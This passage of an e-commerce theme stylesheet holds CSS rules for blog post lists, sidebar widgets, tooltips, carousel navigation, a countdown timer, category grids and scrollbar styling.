  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}
.post-view .block.comments .lr-hld .right-hld,
.post-view .block.comments .lr-hld .left-hld {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.blog-page {
  /*
        .column.main {
            > .breadcrumbs{
                padding: 0;
                padding-bottom: 4px;
                margin-bottom: 40px;
            }
            > .breadcrumbs + .page-title-wrapper{
                margin-top: -40px;
            }
        }*/
}
.blog-page .sidebar .widget.block:not(:last-child),
.blog-page .sidebar-additional .widget.block:not(:last-child) {
  margin-bottom: 15px;
}
.sidebar-additional .block .block-title {
  margin: 0;
}
.sidebar-additional .block.block-categories {
  color: #adadad;
}
.sidebar-additional .block.block-categories ul {
  margin: 0;
  padding: 0;
  list-style: none none;
  padding-bottom: 20px;
}
.sidebar-additional .block.block-categories ul ul {
  padding: 0;
  padding-left: 10px;
}
.sidebar-additional .block.block-categories li a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 5px;
  display: inline-block;
  line-height: 16px;
  margin-right: 1px;
  text-transform: capitalize;
}
.sidebar-additional .block.block-categories li a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.sidebar-additional .block.blog-custom {
  padding: 22px 20px;
}
.sidebar-additional .block.block-rss .block-title {
  padding: 26px 0 23px;
}
.sidebar-additional .block.block-tagclaud a {
  font-family: Arial, sans-serif;
  font-size: 13px;
  line-height: 16px;
  padding: 6px 9px 5px;
  margin: 1px 0 2px;
  display: inline-block;
  background-color: #000000;
  color: #fff;
}
.sidebar-additional .block.block-tagclaud a:hover {
  background-color: var(--a2-main-color);
  color: #000;
}
.sidebar-additional .block.block-tagclaud .tagclaud-hld {
  padding-bottom: 20px;
}
.sidebar-additional .block.block-recent-posts .item > a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 5px;
  display: inline-block;
  line-height: 16px;
  margin-bottom: 4px;
}
.sidebar-additional .block.block-recent-posts .item > a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.sidebar-additional .block.block-recent-posts .item > a.with-image {
  margin-top: 10px;
}
.sidebar-additional .block.block-recent-posts .item.with-image {
  margin-bottom: 20px;
}
.sidebar-additional .block.block-recent-posts .item.with-image:last-child {
  margin-bottom: 0;
}
.sidebar-additional .block.block-recent-posts .post-image a {
  line-height: 0;
  display: block;
  margin-bottom: 5px;
}
.sidebar-additional .block.block-recent-posts .post-item-date {
  font-size: 13px;
  opacity: 0.7;
  margin-left: 4px;
}
.sidebar-additional .block.block-archive .item a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 5px;
  display: inline-block;
  line-height: 16px;
}
.sidebar-additional .block.block-archive .item a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.sidebar-additional .block.blog-search .block-content {
  padding-top: 20px;
  padding-bottom: 24px;
}
.sidebar-additional .block.blog-search .block-content form {
  position: relative;
}
.sidebar-additional .block.blog-search .block-content .actions {
  position: absolute;
  top: 0;
  right: 0;
}
.sidebar-additional .block.blog-search .block-content .actions button {
  width: 38px;
  height: 38px;
  background: none;
  padding: 0;
}
.sidebar-additional .block.blog-search .block-content .actions button:after {
  background: none;
}
.sidebar-additional .block.blog-search .block-content .actions button:before {
  content: "\61";
  font-family: "athlete2" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #000;
}
.sidebar-additional .block.blog-search .block-content .actions button span {
  display: none;
}
.post-list {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
  margin-top: 30px;
}
.post-list article {
  margin-bottom: 40px;
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}
.post-list .social-share__content {
  display: inline-block;
  vertical-align: middle;
}
.post-list .social-share__content a {
  width: 24px;
  height: 24px;
  margin-right: 10px;
  display: inline-block;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.post-list .social-share__content a i {
  transition: color 0.3s;
  color: #c7c7c7;
  font-size: 16px;
  line-height: 1;
}
.post-list .social-share__content a:hover i {
  color: #000;
}
.post-list .social-share__content a .athlete2-icon-twitter {
  font-size: 18px;
  position: relative;
  top: 1px;
}
.post-list .social-share__content a span {
  display: none;
}
.post-list.blog-style-classic .post-title {
  font-size: 24px;
  text-transform: uppercase;
  letter-spacing: -1px;
  line-height: 1;
  margin-left: -10px;
  margin-bottom: 0;
}
.post-list.blog-style-classic .post-title a {
  display: inline-block;
  padding: 7px 9px 7px;
  text-decoration: none;
}
.post-list.blog-style-classic .post-image-wrapper {
  position: relative;
  margin-bottom: 20px;
}
.post-list.blog-style-classic .post-image-wrapper .post-date {
  position: absolute;
  bottom: 0;
  left: 0;
  display: none;
}
.post-list.blog-style-classic .post-content {
  margin-left: 97px;
}
.post-list.blog-style-classic .post-description {
  margin-top: 14px;
  padding-left: 1px;
}
.post-list.blog-style-classic .post-meta {
  margin-left: -3px;
  margin-top: 7px;
  display: flex;
  flex-wrap: wrap;
  gap: 4px;
}
.post-list.blog-style-classic .post-meta a {
  line-height: 16px;
  text-transform: capitalize;
}
.post-list.blog-style-classic .post-meta .item {
  display: inline-block;
}
.post-list.blog-style-classic .post-meta .item.post-views {
  display: inline-flex;
}
.post-list.blog-style-classic .post-date {
  overflow: hidden;
  float: left;
  position: relative;
  margin-right: 13px;
  width: 74px;
  height: 74px;
  font-size: 14px;
  letter-spacing: 0;
  line-height: 1;
  text-transform: uppercase;
  font-weight: 700;
  text-align: center;
}
.post-list.blog-style-classic .post-date .day {
  padding-top: 12px;
  margin-bottom: 1px;
  display: block;
  font-size: 34px;
  letter-spacing: -1px;
  font-weight: 800;
}
.post-list.blog-style-classic .post-date .inner {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: #000;
  color: #fff;
  -webkit-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -moz-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -ms-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
}
.post-list.blog-style-classic .post-date .hover {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  z-index: 2;
  top: -100%;
  background-color: var(--a2-main-color);
  color: #000;
  -webkit-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -moz-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -ms-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
}
.post-list.blog-style-classic article:hover .post-date .inner {
  top: 100%;
}
.post-list.blog-style-classic article:hover .post-date .hover {
  top: 0;
}
.post-list.blog-style-classic article:hover .post-title a {
  color: #fff;
  background: #000;
}
.post-list.blog-style-modern article .post-title {
  font-size: 28px;
  margin-bottom: 16px;
}
.post-list.blog-style-modern article.date-above-image .post-meta .post-posed-date {
  display: none;
}
.post-list.blog-style-modern article .post-image-wrapper {
  position: relative;
  overflow: hidden;
}
.post-list.blog-style-modern article .post-image-wrapper .post-posed-date {
  font-size: 14px;
  background: #000;
  color: #fff;
  font-weight: 600;
  height: 36px;
  padding: 0 12px;
  position: absolute;
  bottom: 0;
  line-height: 36px;
  left: 0;
  letter-spacing: 0;
  text-transform: uppercase;
  z-index: 3;
}
.post-list.blog-style-modern article .post-categories {
  display: block;
  margin-bottom: 13px;
}
.post-list.blog-style-modern article .post-categories a {
  padding: 5px 7px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  display: inline-block;
  margin-right: 4px;
  margin-bottom: 4px;
  text-transform: uppercase;
  background: var(--a2-main-color);
  color: #000;
}
.post-list.blog-style-modern article .post-categories a:hover {
  background: #000;
  color: #fff;
}
.post-list.blog-style-modern article .post-links > .item {
  margin-right: 20px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  display: inline-block;
  text-transform: uppercase;
  border-bottom: 2px solid transparent;
  padding-bottom: 4px;
  padding-top: 4px;
}
.post-list.blog-style-modern article .post-links > .item:hover {
  border-color: var(--a2-main-color);
}
.post-list.blog-style-modern article .post-links > .item.post-views {
  display: inline-flex;
}
.post-list.blog-style-modern article .post-meta {
  margin-bottom: 15px;
}
.post-list.blog-style-modern article .post-meta .item {
  margin-right: 8px;
  font-weight: 600;
}
.post-list.blog-style-modern article .post-description {
  line-height: 1.7;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .social-share__content a i,
.post-list.blog-style-modern.blog-list--overlay.white-style article .social-share__content a i,
.post-list.blog-style-modern.white-style article.post-style--above-image .social-share__content a i,
.post-list.blog-style-modern.blog-list--above-image.white-style article .social-share__content a i {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .social-share__content a:hover i,
.post-list.blog-style-modern.blog-list--overlay.white-style article .social-share__content a:hover i,
.post-list.blog-style-modern.white-style article.post-style--above-image .social-share__content a:hover i,
.post-list.blog-style-modern.blog-list--above-image.white-style article .social-share__content a:hover i {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-title,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-title,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-title,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-title {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-title a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-title a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-title a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-title a {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-description,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-description,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-description,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-description {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-description a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-description a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-description a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-description a {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-links,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-links,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-links,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-links,
.post-list.blog-style-modern.white-style article.post-style--overlay .post-meta,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-meta,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-meta,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-meta {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-links a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-links a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-links a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-links a,
.post-list.blog-style-modern.white-style article.post-style--overlay .post-meta a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-meta a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-meta a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-meta a {
  color: #fff;
}
.post-list.blog-style-modern.blog-list--image-top article .ox-expand__inner:before,
.post-list.blog-style-modern.blog-list--overlay article .ox-expand__inner:before,
.post-list.blog-style-modern article.post-style--above-image .ox-expand__inner:before,
.post-list.blog-style-modern article.post-style--overlay .ox-expand__inner:before {
  background: none;
}
.post-list.blog-style-modern article.post-style--above-image,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image,
.post-list.blog-style-modern.blog-list--overlay article.post-style--above-image,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child,
.post-list.blog-style-modern[class*="columns-"] article.post-style--above-image,
.post-list.blog-style-modern.blog-list--image-top[class*="columns-"] article.post-style--above-image,
.post-list.blog-style-modern.blog-list--overlay[class*="columns-"] article.post-style--above-image,
.post-list.blog-style-modern.blog-list--first-above-image[class*="columns-"] article:first-child {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: auto;
  margin-right: auto;
  min-height: 630px;
}
.post-list.blog-style-modern article.post-style--overlay,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay,
.post-list.blog-style-modern.blog-list--overlay article {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: 15px;
  margin-right: 15px;
  min-height: 400px;
}
.post-list.blog-style-modern article.post-style--overlay,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay,
.post-list.blog-style-modern.blog-list--overlay article,
.post-list.blog-style-modern article.post-style--above-image,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child,
.post-list.blog-style-modern.blog-list--above-image article {
  overflow: hidden;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: end;
  align-items: flex-end;
  padding: 0;
}
.post-list.blog-style-modern article.post-style--overlay .post-content,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,
.post-list.blog-style-modern.blog-list--overlay article .post-content,
.post-list.blog-style-modern article.post-style--above-image .post-content,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
.post-list.blog-style-modern.blog-list--above-image article .post-content {
  position: relative;
  padding: 30px;
  max-width: 100%;
  z-index: 3;
}
.post-list.blog-style-modern article.post-style--overlay.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--overlay article.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern article.post-style--above-image.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--above-image article.date-above-image .post-meta .post-posed-date {
  display: inline;
}
.post-list.blog-style-modern article.post-style--overlay .post-title,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-title,
.post-list.blog-style-modern.blog-list--overlay article .post-title,
.post-list.blog-style-modern article.post-style--above-image .post-title,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-title,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-title,
.post-list.blog-style-modern.blog-list--above-image article .post-title {
  margin-bottom: 21px;
}
.post-list.blog-style-modern article.post-style--overlay .post-description,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-description,
.post-list.blog-style-modern.blog-list--overlay article .post-description,
.post-list.blog-style-modern article.post-style--above-image .post-description,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-description,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-description,
.post-list.blog-style-modern.blog-list--above-image article .post-description {
  margin-bottom: 22px;
}
.post-list.blog-style-modern article.post-style--overlay .post-image-wrapper,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-image-wrapper,
.post-list.blog-style-modern.blog-list--overlay article .post-image-wrapper,
.post-list.blog-style-modern article.post-style--above-image .post-image-wrapper,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-image-wrapper,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-image-wrapper,
.post-list.blog-style-modern.blog-list--above-image article .post-image-wrapper {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 0;
  margin: 0;
}
.post-list .post-image-cover img {
  width: 100%;
  height: 100%;
  display: block;
  object-fit: cover;
}
.post-list article {
  margin-bottom: 60px;
}
.post-list article .gradient-overlay {
  background: -moz-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);
  background: -webkit-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);
  background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);
  z-index: 2;
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  transition: opacity 0.3s;
  opacity: 0.7;
}
.post-list article:hover .gradient-overlay {
  opacity: 1;
}
.post-list article .post-image-wrapper {
  line-height: 0;
  display: block;
  margin-bottom: 34px;
}
.post-list article .post-description {
  margin-bottom: 19px;
}
.post-list article .post-description p:last-child {
  margin-bottom: 0;
}
.post-list article .post-title a {
  color: inherit;
}
.post-list article .post-links {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.post-list article .post-links > .item {
  margin-right: 20px;
}
.post-list article .post-links .addthis_toolbox {
  display: inline-block;
  vertical-align: middle;
}
.post-list.blog-style-modern.blog-list--above-image article {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: auto;
  margin-right: auto;
}
.post-list.blog-style-modern.blog-list--overlay article {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: 15px;
  margin-right: 15px;
  margin-bottom: 30px;
}
.blog-widget-recent .post-list {
  margin-top: 0;
}
.blog-widget-recent .post-list article {
  margin-bottom: 40px;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article {
  margin-bottom: 25px;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-categories {
  margin-bottom: 5px;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title {
  display: inline;
  font-size: 28px;
  line-height: 1;
  padding: 4px 8px;
  margin-left: -8px;
  box-decoration-break: clone;
  -webkit-box-decoration-break: clone;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title a,
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title span {
  position: relative;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title {
  color: #fff;
  background-color: #000;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title a {
  color: #fff;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.blog-widget-recent .blog-list--overlay.post-list article {
  min-height: 400px;
  margin-bottom: 30px;
}
.blog-widget-recent .blog-list--above-image.post-list article {
  min-height: 540px;
  margin-bottom: 30px;
}
.blog-widget-recent .post-list.blog-style-classic article:not(.no-image) .post-content {
  margin-left: 10px;
}
.blog-widget-recent .post-list.blog-style-classic .post-image-wrapper {
  position: relative;
}
.blog-widget-recent .post-list.blog-style-classic .post-image-wrapper .post-date {
  position: absolute;
  left: 0;
  bottom: 0;
  margin-right: 0;
  display: block;
}
.a2-tooltip-btn {
  cursor: pointer;
  position: relative;
}
.a2-tooltip-btn:hover .a2-tooltip {
  transition: all 0.3s;
  opacity: 1;
  visibility: visible;
  top: -10px;
}
.action.towishlist .a2-tooltip {
  left: 27px;
}
.action.tocompare .a2-tooltip {
  left: 22px;
}
.a2-tooltip {
  display: block !important;
  position: absolute;
  top: -20px;
  opacity: 0;
  visibility: hidden;
  outline: 0;
  pointer-events: none;
  transform: translateY(-100%) translateX(-50%);
  transition: all 0.15s;
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  padding: 5px 10px;
  color: #ffffff;
  background: #000000;
  line-height: 1.4;
  text-align: center;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-weight: 700;
  border-radius: 0;
  font-size: 13px;
  text-transform: uppercase;
  width: 110px;
}
.a2-tooltip:before {
  content: '';
  background: inherit;
  width: 12px;
  height: 12px;
  transform: rotate(45deg);
  display: block;
  position: absolute;
  bottom: -6px;
  left: calc(50% - 6px);
  z-index: -1;
}
.a2-tooltip.a2-tooltip-white {
  background: white;
  color: inherit;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.15);
}
.a2-tooltip.a2-tooltip-normal {
  text-transform: initial;
  font-weight: normal;
  font-size: inherit;
}
.a2-tooltip.a2-tooltip-hc {
  left: 50%;
}
.a2-info-circle {
  height: 20px;
  color: white;
  width: 20px;
  position: relative;
  margin: 0 5px;
}
.a2-info-circle svg {
  fill: currentColor;
  position: relative;
  flex: 0 0 2px;
}
.a2-info-circle:before {
  content: '';
  background: #333;
  height: 100%;
  width: 100%;
  flex: 0 0 100%;
  border-radius: 10px;
  display: block;
  transform: scale(1);
  position: absolute;
  left: 0;
  top: 0;
}
.a2-info-circle:hover:before {
  transform: scale(1.15);
}
.stripe-elements-field {
  box-sizing: content-box;
}
.ox-nav button {
  position: absolute;
  top: 50%;
  width: 32px;
  height: 44px;
  background: var(--a2-owl-nav-bg);
  transform: translateY(-50%);
  padding: 0 !important;
}
.ox-nav button:after {
  background: var(--a2-owl-nav-bg-hover, var(--a2-main-color));
}
.ox-nav button.next {
  right: var(--a2-nav-lr);
}
.ox-nav button.next span {
  transform: rotate(180deg);
}
.ox-nav button.prev {
  left: var(--a2-nav-lr);
}
.ox-nav button span {
  height: 15px;
  line-height: 15px;
  width: 8px;
  color: transparent;
  display: inline-block;
  position: relative;
}
.ox-nav button span:after,
.ox-nav button span:before {
  content: ' ';
  width: var(--a2-nav-width);
  height: 50%;
  display: block;
  background: var(--a2-owl-nav-arrow);
  position: absolute;
  transform: rotate(45deg);
  left: 3px;
  top: 8%;
}
.ox-nav button span:after {
  transform: rotate(-45deg);
  top: calc(42%);
}
.ox-nav button:focus,
.ox-nav button:hover {
  background: none;
}
.ox-nav button:hover span:before,
.ox-nav button:hover span:after {
  background: var(--a2-owl-nav-arrow-hover);
}
.ox-nav.hide-dis .disabled {
  opacity: 0 !important;
  visibility: hidden !important;
}
.ox-nav.s-fadeover {
  --a2-owl-nav-arrow: black;
  --a2-owl-nav-arrow-hover: var(--a2-owl-nav-arrow);
  --a2-nav-sfade-bg: 255,255,255;
  --a2-btn-trnsfm: 1;
}
.ox-nav.s-fadeover button {
  height: 100%;
  width: 100px;
  background: transparent;
}
.ox-nav.s-fadeover button:after {
  --deg: 90deg;
  background: rgb(var(--a2-nav-sfade-bg));
  background: linear-gradient(var(--deg), rgba(var(--a2-nav-sfade-bg), 0) 0%, rgb(var(--a2-nav-sfade-bg)) 100%);
  --a2-btn-opacity: 1;
}
.ox-nav.s-fadeover button.prev:after {
  --deg: -90deg;
}
.ox-nav.s-fadeover button span {
  height: 36px;
  width: 36px;
}
.ox-dots {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  column-gap: 4px;
  padding: 10px;
}
.ox-dots .dot {
  width: 10px;
  display: inline-block;
  height: 2px;
  background: var(--a2-dot-color);
  color: transparent;
  font-size: 0;
  line-height: 0;
  transition: 0.4s;
}
.ox-dots .dot.active {
  background: var(--a2-dot-color-active, var(--a2-main-color));
}
.ox-dots.-circle .dot {
  width: 6px;
  height: 6px;
  border-radius: 3px;
  margin: 2px;
}
.ox-dots__counter {
  font-size: 12px;
  line-height: 1;
  margin-right: 4px;
  padding: 4px;
  color: #adadad;
  background-color: #f5f5f5;
}
.ox-dots__current:after {
  display: inline;
  content: '/';
}
.product-item .ox-dots {
  width: 100%;
  justify-content: flex-end;
}
.product-grid__image-wrapper .ox-dots {
  z-index: 1;
  position: absolute;
  left: 0;
  bottom: 0;
}
.a2-islide {
  text-align: left;
  white-space: nowrap;
  contain: paint;
  max-width: 100%;
  width: 100%;
  position: relative;
  z-index: 2;
  line-height: normal;
}
.a2-islide.pause-hover:hover .a2-islide__item {
  animation-play-state: paused;
}
.a2-islide__item {
  animation: to-left var(--a2-islide-time, 5s) linear infinite;
  display: inline-block;
  flex: 0 0 auto;
  width: max-content;
  will-change: transform;
  padding-right: 20px;
}
.a2-islide--item-fw .a2-islide__item {
  width: 100%;
  flex: 0 0 100%;
}
.a2-countdown {
  display: inline-flex;
  gap: 4px;
  font-size: 11px;
  font-weight: 600;
  line-height: 1;
}
.a2-countdown > div {
  padding: 6px 8px 8px;
  min-width: 40px;
  background: white;
  display: flex;
  flex-direction: column;
  text-align: center;
}
.a2-countdown .separator {
  align-self: center;
  margin-bottom: 5px;
  font-size: 18px;
}
.a2-countdown .num {
  font-size: 18px;
  font-weight: 700;
}
.a2-countdown:not(.inited) {
  opacity: 0;
  visibility: hidden;
}
.a2-countdown.expired {
  display: none !important;
}
.ox-cats {
  position: relative;
  row-gap: calc(var(--grid-margin) * 2);
  --cols: calc(50%);
}
.ox-cats-grid .ox-cat {
  flex: 0 0 var(--cols);
  max-width: var(--cols);
}
.ox-cats-grid-auto {
  margin-right: -15px;
  margin-left: -15px;
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(var(--col-width, 180px), 1fr));
}
.ox-cat {
  position: relative;
  width: 100%;
}
.ox-cat__inner {
  display: flex;
  flex-direction: column;
  background-color: #f4f4f4;
  padding: var(--ox-cat-padding, 26px);
  text-align: center;
  position: relative;
  gap: 10px;
  height: 100%;
}
.ox-cat__img-holder {
  position: relative;
  display: flex;
  height: 100%;
  /* height: 0;
        padding-bottom: 100%; */
}
.ox-cat__img {
  margin: auto;
}
.ox-cat__name {
  margin-bottom: 0;
}
.ox-cat__name:is(span, strong) {
  font-size: 20px;
  display: inline-block;
}
.ox-cat__name-wrap {
  margin-top: auto;
}
.ox-cat__count {
  color: #919191;
  padding: 5px 6px;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  background: white;
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 1;
  transition: 0.2s ease;
}
/* carousel */
.ox-cats.owl-carousel .owl-item .ox-cat__img {
  width: auto;
}
.ox-cats.owl-carousel .owl-stage {
  display: flex;
}
.ox-cats.owl-carousel .ox-cat {
  height: 100%;
}
/* vertical grid */
.ox-cats--v {
  display: flex;
  flex-direction: column;
  --cols: 100% !important;
  row-gap: 4px;
}
/* rounded style */
.ox-cat--rounded .ox-cat__img {
  height: 100%;
  width: 100%;
  object-fit: cover;
  position: absolute;
}
.ox-cat--rounded .ox-cat__img-holder {
  height: 0;
  padding-bottom: 100%;
  border-radius: 50%;
  overflow: hidden;
}
.ox-cat--rounded .ox-cat__inner {
  background-color: transparent;
  padding: 0;
}
/* horizontal item content */
[class*="ox-cat--h"] .ox-cat__inner {
  flex-direction: row;
  align-items: center;
  --ox-cat-padding: 10px;
}
[class*="ox-cat--h"] .ox-cat__name-wrap {
  margin: auto;
}
.ox-cat--h-right .ox-cat__name-wrap {
  margin-right: 0;
  text-align: right;
}
.ox-cat--h-right .ox-cat__count {
  left: 10px;
  right: auto;
}
.ox-cat--h-left .ox-cat__name-wrap {
  margin-left: 0;
  order: -1;
  text-align: left;
}
.scroll-thin-h::-webkit-scrollbar {
  height: 26px;
}
.scroll-thin-h::-webkit-scrollbar-thumb {
  margin: 0 calc(var(--a2-hscrollbar-bw) * -1);
  margin: 0px calc(0 - var(--a2-hscrollbar-bw));
  border: var(--a2-hscrollbar-bw) solid transparent;
  border-radius: var(--a2-hscrollbar-br, 0);
  box-shadow: inset 0 0 0 8px var(--a2-hscrollbar-thumb);
}
.scroll-thin-h::-webkit-scrollbar-thumb:hover {
  border-width: 8px;
}
.scroll-thin-h::-webkit-scrollbar-track {
  border: var(--a2-hscrollbar-bw) solid transparent;
  border-radius: var(--a2-hscrollbar-br, 0);
  box-shadow: inset 0 0 0 2px var(--a2-hscrollbar-track);
  margin: 0 calc(var(--a2-scrollbar-bw) * -1);
}
.ox-mm-overflow::-webkit-scrollbar,
.product-info-main::-webkit-scrollbar,
.ox-dialog::-webkit-scrollbar {
  width: var(--a2-scrollbar-width, 10px);
  border-radius: var(--a2-scrollbar-br, 0);
}
.ox-mm-overflow::-webkit-scrollbar-thumb,
.product-info-main::-webkit-scrollbar-thumb,
.ox-dialog::-webkit-scrollbar-thumb {
  background-color: var(--a2-scrollbar-thumb);
}
.ox-mm-overflow::-webkit-scrollbar-track,
.product-info-main::-webkit-scrollbar-track,
.ox-dialog::-webkit-scrollbar-track {
  border-radius: var(--a2-scrollbar-br, 0);
  background-color: var(--a2-scrollbar-track);
}
@supports (-moz-appearance:none) {
  .ox-mm-overflow,
  .ox-dialog,
  .product-info-main {
    scrollbar-color: var(--a2-scrollbar-thumb) var(--a2-scrollbar-track);
    scrollbar-width: thin;
  }
}
.css_slider {
  contain: paint;
}
.css_slider_items {
  padding-bottom: 12px;
  overflow-x: auto;
  overflow-y: hidden;
  scroll-snap-type: x mandatory;
